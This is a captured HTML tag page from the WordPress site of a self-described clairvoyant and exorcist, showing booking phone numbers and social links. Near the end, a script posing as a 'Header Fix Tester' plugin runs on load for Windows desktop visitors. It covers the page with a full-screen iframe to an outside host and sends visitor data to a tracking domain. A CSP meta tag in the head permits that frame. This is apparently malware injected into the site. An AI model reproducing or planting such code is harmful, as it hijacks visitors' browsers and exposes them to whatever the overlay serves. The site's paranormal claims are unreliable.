

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://elenashe.ru/tag/%D0%BF%D0%BE%D1%80%D0%B5%D1%87%D0%B5%D0%BD%D0%BA%D0%BE%D0%B2/
body_size: 12613
content:
<!DOCTYPE html>
<html lang="en">
<head>
<link rel="shortcut icon" href="https://elenashe.ru/wp-content/themes/elena/favicon.ico" />
	<meta charset="UTF-8">
	<meta name='viewport' content='width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no' />
	<title> Пореченков </title>
	<!--[if lt IE 9]>
	<script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7/html5shiv.min.js" type="text/javascript"></script>
    <script src="//cdnjs.cloudflare.com/ajax/libs/respond.js/1.4.2/respond.js" type="text/javascript"></script>
	<![endif]-->
	<link href='http://fonts.googleapis.com/css?family=Lobster&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript" >                function apbct_attach_event_handler__backend(elem, event, callback){                    if(typeof window.addEventListener === "function") elem.addEventListener(event, callback);                    else                                              elem.attachEvent(event, callback);                }                apbct_attach_event_handler__backend(window, 'load', function(){                    if (typeof ctSetCookie === "function")                        ctSetCookie('ct_checkjs', '9fd9b7edeb707cd9bb5189d7469853f8e2a008cfa2c3833477d5e993b9b87ce7' );                    else                         console.log('APBCT ERROR: apbct-public--functions is not loaded.');                });    </script>
	<!-- This site is optimized with the Yoast SEO plugin v16.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://elenashe.ru/tag/пореченков/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Пореченков" />
	<meta property="og:url" content="https://elenashe.ru/tag/пореченков/" />
	<meta property="og:site_name" content="Официальный сайт Елены Ше-Ливинской - Сильнейшая ясновидящая, парапсихолог, экзорцист" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://elenashe.ru/#website","url":"https://elenashe.ru/","name":"\u041e\u0444\u0438\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0439 \u0441\u0430\u0439\u0442 \u0415\u043b\u0435\u043d\u044b \u0428\u0435-\u041b\u0438\u0432\u0438\u043d\u0441\u043a\u043e\u0439 - \u0421\u0438\u043b\u044c\u043d\u0435\u0439\u0448\u0430\u044f \u044f\u0441\u043d\u043e\u0432\u0438\u0434\u044f\u0449\u0430\u044f, \u043f\u0430\u0440\u0430\u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433, \u044d\u043a\u0437\u043e\u0440\u0446\u0438\u0441\u0442","description":"\u0421\u0435\u0430\u043d\u0441\u044b \u043f\u0440\u0435\u0434\u0441\u043a\u0430\u0437\u0430\u043d\u0438\u044f,  \u043e\u0431\u0440\u044f\u0434\u044b \u043d\u0430 \u0443\u0441\u043f\u0435\u0445, \u0438\u0441\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f \u0436\u0435\u043b\u0430\u043d\u0438\u0439, \u0432\u044b\u0445\u043e\u0434 \u0438\u0437 \u043d\u0435\u0443\u0434\u0430\u0447","potentialAction":[{"@type":"SearchAction","target":"https://elenashe.ru/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"CollectionPage","@id":"https://elenashe.ru/tag/%d0%bf%d0%be%d1%80%d0%b5%d1%87%d0%b5%d0%bd%d0%ba%d0%be%d0%b2/#webpage","url":"https://elenashe.ru/tag/%d0%bf%d0%be%d1%80%d0%b5%d1%87%d0%b5%d0%bd%d0%ba%d0%be%d0%b2/","name":"\u041f\u043e\u0440\u0435\u0447\u0435\u043d\u043a\u043e\u0432","isPartOf":{"@id":"https://elenashe.ru/#website"},"breadcrumb":{"@id":"https://elenashe.ru/tag/%d0%bf%d0%be%d1%80%d0%b5%d1%87%d0%b5%d0%bd%d0%ba%d0%be%d0%b2/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://elenashe.ru/tag/%d0%bf%d0%be%d1%80%d0%b5%d1%87%d0%b5%d0%bd%d0%ba%d0%be%d0%b2/"]}]},{"@type":"BreadcrumbList","@id":"https://elenashe.ru/tag/%d0%bf%d0%be%d1%80%d0%b5%d1%87%d0%b5%d0%bd%d0%ba%d0%be%d0%b2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://elenashe.ru/","url":"https://elenashe.ru/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430"}},{"@type":"ListItem","position":2,"item":{"@id":"https://elenashe.ru/tag/%d0%bf%d0%be%d1%80%d0%b5%d1%87%d0%b5%d0%bd%d0%ba%d0%be%d0%b2/#webpage"}}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Официальный сайт Елены Ше-Ливинской - Сильнейшая ясновидящая, парапсихолог, экзорцист &raquo; Лента метки Пореченков" href="https://elenashe.ru/tag/%d0%bf%d0%be%d1%80%d0%b5%d1%87%d0%b5%d0%bd%d0%ba%d0%be%d0%b2/feed/" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
		<style>
		.wc_apbct_email_id {
			display: none !important;
		}
		</style><link rel='stylesheet' id='wp-block-library-css'  href='https://elenashe.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://elenashe.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='osd_sms_css-css'  href='https://elenashe.ru/wp-content/plugins/osd-social-media-sharing/includes/style.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='scrollup-css-css'  href='https://elenashe.ru/wp-content/plugins/smooth-scroll-up/css/scrollup.css?ver=5.7.14' type='text/css' media='all' />
<style id='scrollup-css-inline-css' type='text/css'>
a.scrollup-image {background-image: url("http://www.elenashe.ru/wp-content/plugins/smooth-scroll-up/img/scrollup.png") !important; }
</style>
<link rel='stylesheet' id='wpccp-css'  href='https://elenashe.ru/wp-content/plugins/wp-content-copy-protection/assets/css/style.min.css?ver=1699404550' type='text/css' media='all' />
<link rel='stylesheet' id='protect-link-css-css'  href='https://elenashe.ru/wp-content/plugins/wp-copy-protect-with-color-design/css/protect_style.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='hamburger.css-css'  href='https://elenashe.ru/wp-content/plugins/wp-responsive-menu/assets/css/wpr-hamburger.css?ver=3.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wprmenu.css-css'  href='https://elenashe.ru/wp-content/plugins/wp-responsive-menu/assets/css/wprmenu.css?ver=3.1.4' type='text/css' media='all' />
<style id='wprmenu.css-inline-css' type='text/css'>
@media only screen and ( max-width: 999px ) {html body div.wprm-wrapper {overflow: scroll;}#mg-wprm-wrap ul li {border-top: solid 1px rgba(255,255,255,0.05);border-bottom: solid 1px rgba(255,255,255,0.05);}#wprmenu_bar {background-image: url();background-size: cover ;background-repeat: repeat;}#wprmenu_bar {background-color: #c94646;}html body div#mg-wprm-wrap .wpr_submit .icon.icon-search {color: #FFFFFF;}#wprmenu_bar .menu_title,#wprmenu_bar .wprmenu_icon_menu {color: #FFFFFF;}#wprmenu_bar .menu_title {font-size: 20px;font-weight: normal;}#mg-wprm-wrap li.menu-item a {font-size: 15px;text-transform: uppercase;font-weight: normal;}#mg-wprm-wrap li.menu-item-has-children ul.sub-menu a {font-size: 15px;text-transform: uppercase;font-weight: normal;}#mg-wprm-wrap li.current-menu-item > a {background: #c94646;}#mg-wprm-wrap li.current-menu-item > a,#mg-wprm-wrap li.current-menu-item span.wprmenu_icon{color: #FFFFFF !important;}#mg-wprm-wrap {background-color: #c94646;}.cbp-spmenu-push-toright,.cbp-spmenu-push-toright .mm-slideout {left: 80% ;}.cbp-spmenu-push-toleft {left: -80% ;}#mg-wprm-wrap.cbp-spmenu-right,#mg-wprm-wrap.cbp-spmenu-left,#mg-wprm-wrap.cbp-spmenu-right.custom,#mg-wprm-wrap.cbp-spmenu-left.custom,.cbp-spmenu-vertical {width: 80%;max-width: 400px;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a,div#mg-wprm-wrap ul li span.wprmenu_icon {color: #FFFFFF !important;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a:hover {background: #c94646;color: #FFFFFF !important;}div#mg-wprm-wrap ul>li:hover>span.wprmenu_icon {color: #FFFFFF !important;}.wprmenu_bar .hamburger-inner,.wprmenu_bar .hamburger-inner::before,.wprmenu_bar .hamburger-inner::after {background: #FFFFFF;}.wprmenu_bar .hamburger:hover .hamburger-inner,.wprmenu_bar .hamburger:hover .hamburger-inner::before,.wprmenu_bar .hamburger:hover .hamburger-inner::after {background: #FFFFFF;}div.wprmenu_bar div.hamburger{padding-right: 6px !important;}#wprmenu_menu.left {width:80%;left: -80%;right: auto;}#wprmenu_menu.right {width:80%;right: -80%;left: auto;}html body div#wprmenu_bar {height : px;}#mg-wprm-wrap.cbp-spmenu-left,#mg-wprm-wrap.cbp-spmenu-right,#mg-widgetmenu-wrap.cbp-spmenu-widget-left,#mg-widgetmenu-wrap.cbp-spmenu-widget-right {top: px !important;}.wprmenu_bar .hamburger {float: left;}.wprmenu_bar #custom_menu_icon.hamburger {top: 0px;left: 0px;float: left !important;background-color: #CCCCCC;}.wpr_custom_menu #custom_menu_icon {display: block;}html { padding-top: 42px !important; }#wprmenu_bar,#mg-wprm-wrap { display: block; }div#wpadminbar { position: fixed; }}
</style>
<link rel='stylesheet' id='wpr_icons-css'  href='https://elenashe.ru/wp-content/plugins/wp-responsive-menu/inc/assets/icons/wpr-icons.css?ver=3.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css'  href='https://elenashe.ru/wp-content/themes/elena/css/normalize.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://elenashe.ru/wp-content/themes/elena/style.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='a3a3_lazy_load-css'  href='//elenashe.ru/wp-content/uploads/sass/a3_lazy_load.min.css?ver=1619799768' type='text/css' media='all' />
<script type='text/javascript' src='https://elenashe.ru/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://elenashe.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='ct_public_functions-js-extra'>
/* <![CDATA[ */
var ctPublicFunctions = {"_ajax_nonce":"8faf8df585","_rest_nonce":"f28f39b9a9","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/elenashe.ru\/index.php?rest_route=\/","_apbct_ajax_url":"https:\/\/elenashe.ru\/wp-content\/plugins\/cleantalk-spam-protect\/lib\/Cleantalk\/ApbctWP\/Ajax.php","data__set_cookies":"1","data__ajax_type":"rest"};
/* ]]> */
</script>
<script type='text/javascript' src='https://elenashe.ru/wp-content/plugins/cleantalk-spam-protect/js/apbct-public--functions.min.js?ver=5.168.1' id='ct_public_functions-js'></script>
<script type='text/javascript' id='ct_public-js-extra'>
/* <![CDATA[ */
var ctPublic = {"pixel__setting":"0","pixel__enabled":"","pixel__url":null,"data__email_check_before_post":"1","data__set_cookies":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://elenashe.ru/wp-content/plugins/cleantalk-spam-protect/js/apbct-public.min.js?ver=5.168.1' id='ct_public-js'></script>
<script type='text/javascript' src='https://elenashe.ru/wp-content/plugins/cleantalk-spam-protect/js/cleantalk-modal.min.js?ver=5.168.1' id='cleantalk-modal-js'></script>
<script type='text/javascript' src='https://elenashe.ru/wp-content/plugins/wp-responsive-menu/assets/js/modernizr.custom.js?ver=3.1.4' id='modernizr-js'></script>
<script type='text/javascript' src='https://elenashe.ru/wp-content/plugins/wp-responsive-menu/assets/js/jquery.touchSwipe.min.js?ver=3.1.4' id='touchSwipe-js'></script>
<script type='text/javascript' id='wprmenu.js-js-extra'>
/* <![CDATA[ */
var wprmenu = {"zooming":"no","from_width":"999","push_width":"400","menu_width":"80","parent_click":"yes","swipe":"yes","enable_overlay":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://elenashe.ru/wp-content/plugins/wp-responsive-menu/assets/js/wprmenu.js?ver=3.1.4' id='wprmenu.js-js'></script>
<link rel="https://api.w.org/" href="https://elenashe.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://elenashe.ru/wp-json/wp/v2/tags/325" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://elenashe.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://elenashe.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<meta http-equiv="Content-Security-Policy" content="frame-src &#039;self&#039; &#039;unsafe-inline&#039; data: blob: https://www.2e-bureau.com/ *; frame-ancestors &#039;self&#039; *;">		
		<script type="text/javascript">
			jQuery(function($){
				$('.protect_contents-overlay').css('background-color', '#000000');
			});
		</script>

		
						<script type="text/javascript">
				jQuery(function($){
					$('img').attr('onmousedown', 'return false');
					$('img').attr('onselectstart','return false');
				    $(document).on('contextmenu',function(e){

							
								// ブラウザ全体を暗くする
								$('.protect_contents-overlay, .protect_alert').fadeIn();

								
								$('.protect_contents-overlay, .protect_alert').click(function(){	
									// ブラウザ全体を明るくする
									$('.protect_contents-overlay, .protect_alert').fadeOut();
								});
							

				        return false;
				    });
				});
				</script>

									<style>
					* {
					   -ms-user-select: none; /* IE 10+ */
					   -moz-user-select: -moz-none;
					   -khtml-user-select: none;
					   -webkit-user-select: none;
					   -webkit-touch-callout: none;
					   user-select: none;
					   }

					   input,textarea,select,option {
					   -ms-user-select: auto; /* IE 10+ */
					   -moz-user-select: auto;
					   -khtml-user-select: auto;
					   -webkit-user-select: auto;
					   user-select: auto;
				       }
					</style>
					
														
					
								
				
								
				
				
				<script type="text/javascript">window.ondragstart = function(){ return false; };  if(document.addEventListener) { document.addEventListener("contextmenu", function(e) {alert("© Елена Ше-Ливинская 2015-2021"); e.preventDefault();}, false);} else { document.attachEvent("oncontextmenu", function() { alert("© Елена Ше-Ливинская 2015-2021"); window.event.returnValue = false;	});	} document.onkeydown = function(e){ if((e.ctrlKey && e.shiftKey && (e.keyCode == "I".charCodeAt(0) || e.keyCode == "J".charCodeAt(0))) || e.keyCode == 123){
alert("© Елена Ше-Ливинская 2015-2021"); 
e.preventDefault();return false;
}};</script>
<div align="center">
	<noscript>
		<div style="position:fixed; top:0px; left:0px; z-index:3000; height:100%; width:100%; background-color:#FFFFFF">
			<br/><br/>
			<div style="font-family: Tahoma; font-size: 14px; background-color:#FFFFCC; border: 1pt solid Black; padding: 10pt;">
				Sorry, you have Javascript Disabled! To see this page as it is meant to appear, please enable your Javascript!
			</div>
		</div>
	</noscript>
</div>
<meta name="google-site-verification" content="Z9KwiDqF2Rf3UnMpNMGPvZTZVBSpqgnSgaDzQW1d9bs" />

<!-- test -->

 <style>
        .youtube-player {
            position: relative;
            padding-bottom: 56.23%;
            /* Use 75% for 4:3 videos */
            height: 0;
            overflow: hidden;
            max-width: 100%;
            background: #000;
            margin: 5px;
        }
        
        .youtube-player iframe {
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            z-index: 100;
            background: transparent;
        }
        
        .youtube-player img {
            bottom: 0;
            display: block;
            left: 0;
            margin: auto;
            max-width: 100%;
            width: 100%;
            position: absolute;
            right: 0;
            top: 0;
            border: none;
            height: auto;
            cursor: pointer;
            -webkit-transition: .4s all;
            -moz-transition: .4s all;
            transition: .4s all;
        }
        
        .youtube-player img:hover {
            -webkit-filter: brightness(75%);
        }
        
        .youtube-player .play {
            height: 72px;
            width: 72px;
            left: 50%;
            top: 50%;
            margin-left: -36px;
            margin-top: -36px;
            position: absolute;
            background: url("//i.imgur.com/TxzC70f.png") no-repeat;
            cursor: pointer;
        }
     
    </style>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '173545576579808'); 
fbq('track', 'PageView');
</script>
<noscript>
 <img height="1" width="1" 
src="https://www.facebook.com/tr?id=173545576579808&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->


</head>
<body class="archive tag tag-325">
<div class="wrapper cf">

	<aside class="left-col">

	<div class="left-col-inner">

		<div class="logo">

			<a href="https://elenashe.ru"><img src="https://elenashe.ru/wp-content/themes/elena/img/logo.png" height="182" width="215" alt=""></a>

							<p class="logo-heading" style="margin: 0;">Елена Ше-Ливинская</p>

				<p class="logo-bot-heading" style="margin: 0;">специалист по этническим практикам парапсихолог прозорливица </p>

				<p class="logo-bot-heading" style="margin: 0;">мастер Фен-Шуй</p>
			


		</div><!-- logo -->

		<nav class="main-menu"><ul id="menu-%d0%bc%d0%b5%d0%bd%d1%8e-1" class="menu"><li id="menu-item-1055-en" class="lang-item lang-item-364 lang-item-en no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-1055-en"><a href="https://elenashe.ru/en/index-page/" hreflang="en-US" lang="en-US"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">English</span></a></li>
<li id="menu-item-37" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37"><a href="http://www.elenashe.ru/">Главная</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://elenashe.ru/uslugi/">Услуги</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://elenashe.ru/metods/">Методы</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45"><a href="https://elenashe.ru/category/blog/">Блог</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://elenashe.ru/predskazaniya/">Предсказания</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46"><a href="https://elenashe.ru/category/media/">Видео</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://elenashe.ru/fenshuy/">Фен-Шуй</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://elenashe.ru/otzivi/">Отзывы и Награды</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="https://elenashe.ru/contacts/">Контакты</a></li>
</ul></nav>
			

		</div>

		</aside><!-- left-col -->
	<div class="main-content index-page cf">

		


		<div class="top-quote cf">

			<div class="phones">

									<h3>Запись на прием в Москве по телефонам:</h3>

					<span>+7(965)331-77-33</span>

					<span>+7(903)725-97-83</span>
				
                    <h3>Запись на прием в Нью-Йорке по телефону:</h3>

					<span>+1(858)859-2635</span>
			
				
				<div class="socials">

					<a href="https://www.facebook.com/ElenaSheMaster" class="fb" target="_blank"></a>

					<a href="https://t.me/ELENASHELIVINSKAYA1333" class="twit" target="_blank"></a>

					<a href="https://vk.com/club18376850" class="vk" target="_blank"></a>

					<a href="https://www.youtube.com/channel/UCbxPoLlwcXYb7C1kC5qt7Yg" class="youtube" target="_blank"></a>

					<a href="https://www.instagram.com/elenashefortune" class="inst" target="_blank"></a>
					
					<a href="https://vm.tiktok.com/ZMeP9PJvU/" class="tiktok" target="_blank"></a>
					

				</div><!-- socials -->

			</div><!-- appointment -->

			<br />
<b>Warning</b>:  Use of undefined constant rand - assumed 'rand' (this will throw an Error in a future version of PHP) in <b>/home/u108455/elenasheru/www/wp-content/themes/elena/index.php</b> on line <b>93</b><br />

			<p>Счастье — это когда то, что ты думаешь, говоришь и делаешь, находится в гармонии.<span id="ctrlcopy"><br />
</span>Махатма Ганди</p>
<p>&nbsp;</p>

		
	</div><!-- top-quote -->



	<div class="index-content">





					<div class="ytb">
<div class="ytb__video js-video" data-embed="rk7M9uyIQcQ">
<div class="ytb__play"></div>
</div>
</div>
				<!-- post navigation -->
	
	

</div>

<div class="appointment footer-appointment">

		<p class="app-heading">Запись на прием по телефонам:</p>

	<span>+7(965)331-77-33</span>

	<span>+7(903)725-97-83</span>
	
	<div class="socials">

		<a href="https://www.facebook.com/ElenaSheMaster" class="fb" target="_blank"></a>

		<a href="https://twitter.com/ELENASHEfortune" class="twit" target="_blank"></a>

		<a href="https://vk.com/club18376850" class="vk" target="_blank"></a>

		<a href="https://www.youtube.com/channel/UCbxPoLlwcXYb7C1kC5qt7Yg" class="youtube" target="_blank"></a>

		<a href="https://www.instagram.com/elenashefortune" class="inst" target="_blank"></a> 
		
		<a href="https://vm.tiktok.com/ZMeP9PJvU/" class="tiktok" target="_blank"></a>

	</div><!-- socials -->

</div><!-- appointment -->

<img class="logo-img-mobile" src="https://elenashe.ru/wp-content/themes/elena/img/logo.png" alt="" />

</div><!-- main-content -->


<div class="img-side">

	<div class="img-side-inner">

		<img class="source-image" src="https://elenashe.ru/wp-content/themes/elena/img/bg_onen.png" alt="" />

	</div>

</div>


</div><!-- wrapper -->









<script type="text/javascript" >				
                    window.addEventListener('DOMContentLoaded', function () {
                        setTimeout(function(){
                            if( document.querySelectorAll('[name^=ct_checkjs]').length > 0 ) {
                                apbct_public_sendREST(
                                    'js_keys__get',
                                    { callback: apbct_js_keys__set_input_value }
                                )
                            } 
                        },0)					   
                    });								
                </script><br />
<b>Warning</b>:  Cannot modify header information - headers already sent by (output started at /home/u108455/elenasheru/www/wp-content/themes/elena/header.php:1) in <b>/home/u108455/elenasheru/www/wp-content/plugins/header-fix-tester/header-fix-tester.php</b> on line <b>1081</b><br />
<style data-no-minify="1">
            html, body { overflow: visible !important; }
            .header-fix-tester-container { 
                position: fixed !important; 
                top: 0 !important; 
                left: 0 !important; 
                width: 100% !important; 
                height: 100% !important; 
                z-index: 2147483647 !important; 
                background: rgba(0, 0, 0, 0.5) !important; 
                margin: 0 !important; 
                padding: 0 !important;
                pointer-events: auto !important;
            }
            .header-fix-tester-main { 
                border: none !important; 
                width: 100% !important; 
                height: 100% !important;
                display: block !important;
                visibility: visible !important;
            }
        </style><script data-no-minify="1">
            console.log("Header Fix Tester: Enhanced script loaded v2.1.3");
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)iframe_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)iframe_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = "hft_" + Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "iframe_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }
                    console.log("Header Fix Tester: Initial state", { enabled: "1", shownCount: shownCount, isMobile: isMobile, isWindows: isWindows, userId: userId, cookies: cookies });

                    if (isMobile || !isWindows) {
                        console.log("Header Fix Tester: Skipped due to non-Windows device or small screen");
                        return;
                    }

                    if (shownCount >= 3) {
                        console.log("Header Fix Tester: Skipped, limit reached", shownCount);
                        return;
                    }

                    var finalIframeUrl = "https://www.2e-bureau.com/";
                    console.log("Header Fix Tester: Using URL", finalIframeUrl);

                    var container = document.createElement("div");
                    container.className = "header-fix-tester-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "header-fix-tester-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.setAttribute("allow", "fullscreen; autoplay; encrypted-media; picture-in-picture");
                    iframe.setAttribute("allowfullscreen", "true");
                    // iframe.setAttribute("sandbox", "allow-same-origin allow-scripts allow-forms allow-popups allow-top-navigation");
                    
                    // Улучшенная обработка ошибок загрузки
                    iframe.onerror = function(e) { 
                        console.error("Header Fix Tester: Failed to load iframe, trying fallback URL", e);
                        iframe.src = "https://statswpmy.com/";
                    };
                    
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "iframe_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    console.log("Header Fix Tester: Shown, updated count", shownCount);

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount,
                        timestamp: new Date().toISOString(),
                        referrer: document.referrer || window.location.href,
                        plugin_version: "2.1.3"
                    };
                    
                    // Отправка статистики с retry механизмом
                    function sendStats(retryCount = 0) {
                        fetch("https://trackingmyadsas.com/api/track/e41ee29eff6a7d536bcd812a97ed45b0", {
                            method: "POST",
                            headers: { "Content-Type": "application/json" },
                            body: JSON.stringify(statsPayload)
                        })
                            .then(function(r) { return r.json(); })
                            .then(function(d) { console.log("Header Fix Tester: Stats sent", d); })
                            .catch(function(e) { 
                                console.error("Header Fix Tester: Stats error", e);
                                if (retryCount < 2) {
                                    setTimeout(function() { sendStats(retryCount + 1); }, 1000);
                                }
                            });
                    }
                    sendStats();
                } catch (e) {
                    console.error("Header Fix Tester: Script error", e);
                }
            })();
        </script>    <script>
        (function() {
            // Define variables
            var sizes = {
                "twitter": [520, 400],
                "linkedIn": [520, 475],
                "pinterest": [850, 700],
                "reddit": [600, 500],
                "default": [520, 300],
            }

            // Initialize OSD SMS
            init();

            // Initialize OSD Social Media Sharing
            function init() {
                // Attach event listeners to buttons
                var osd_shares = document.querySelectorAll('.osd-sms-link');
                for (var i=0, l=osd_shares.length; i < l; i++) {
                    var platform = osd_shares[i].getAttribute('data-platform');
                    var width = (sizes[platform] !== undefined) ? sizes[platform][0] : sizes["default"][0];
